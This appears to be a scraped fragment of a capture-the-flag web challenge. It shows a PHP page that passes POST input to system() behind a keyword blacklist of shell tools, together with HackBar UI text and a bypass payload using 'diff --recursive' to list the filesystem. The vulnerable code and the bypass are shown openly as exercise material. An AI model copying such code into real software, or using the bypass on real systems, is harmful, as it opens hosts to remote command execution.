 Only in /: .dockerenv <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://4d65bc2c-94fb-4088-b58f-f3b785dddf12.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=diff --recursive / /home